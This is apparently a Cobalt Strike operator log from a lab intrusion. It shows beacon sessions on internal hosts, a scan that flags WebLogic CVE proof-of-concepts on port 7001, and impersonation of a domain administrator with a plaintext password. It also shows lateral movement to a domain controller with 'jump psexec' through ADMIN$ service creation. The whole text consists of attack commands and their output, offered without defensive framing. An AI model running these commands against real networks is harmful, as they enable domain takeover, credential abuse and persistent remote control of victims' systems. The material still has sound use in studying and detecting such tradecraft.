 10.10.10.129 10.10.10.10 web SYSTEM * DC rundll32.exe 2416 x86 76ms 1 second
192.168.120.132 10.10.10.129 web Administrator * [de... WEB artifact_x64.exe 4236 x64 87ms 1 second
Event Log X Beacon 10.10.10.129@4236 X
[12/15 10:08:59] [+] received output:
[*] WebTitle:http://10.10.10.129:7001 code:404 len:1164 title:Error 404--Not Found
[+] InfoScan:http://10.10.10.129:7001 [weblogic]
[12/15 10:09:00] [+] received output:
[+] http://10.10.10.129:7001 poc-yaml-weblogic-cve-2019-2729-2
[+] http://10.10.10.129:7001 poc-yaml-weblogic-cve-2017-10271 echo
[+] http://10.10.10.129:7001 poc-yaml-weblogic-cve-2020-14750
[+] http://10.10.10.129:7001 poc-yaml-weblogic-cve-2019-2729-1
[+] http://10.10.10.129:7001 poc-yaml-weblogic-cve-2019-2725 v10
[12/15 10:09:05] [+] received output:
[*] 13/13
[*] : 17.8165903s
[12/15 10:10:15] [+] host called home, sent: 28 bytes
[12/15 10:29:11] beacon> rev2self
[12/15 10:29:11] [*] Tasked beacon to revert token
[12/15 10:29:12] [+] host called home, sent: 20 bytes
[12/15 10:29:29] beacon> make_token delay.com\Administrator qwe123!@#
[12/15 10:29:29] [*] Tasked beacon to create a token for delay.com\Administrator
[12/15 10:29:29] [+] host called home, sent: 63 bytes
[12/15 10:29:29] [+] Impersonated delay.com\Administrator (netonly)
[12/15 10:29:47] [-] lost link to child beacon: 10.10.10.10
[12/15 10:29:53] beacon> jump psexec DC smb
[12/15 10:29:53] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_bf) on DC via Service Control Manager (\\DC\ADMIN$\9511efd.exe)
[12/15 10:29:53] [+] host called home, sent: 326935 bytes
[12/15 10:30:21] [+] received output:
Started service 9511efd on DC
[12/15 10:30:21] [+] established link to child beacon: 10.10.10.10